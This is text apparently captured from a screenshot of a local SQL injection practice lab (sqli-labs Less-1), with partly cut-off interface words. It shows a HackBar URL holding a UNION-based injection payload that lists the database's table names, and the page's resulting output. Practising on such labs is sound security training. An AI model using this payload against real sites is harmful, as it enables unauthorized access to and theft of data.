 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:security
SQLI DUMB SERIES-1
Elements Console Sources Network Timeline Profiles Resources Security Audits HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://127.0.0.1/sqli/Less-1/?id=2' and 0 union select 1, group_concat(table_name), database() from information_schema.tables where table_schema = database() --+
olit URL
xecute
Post data Referer User Agent Cookies Clear All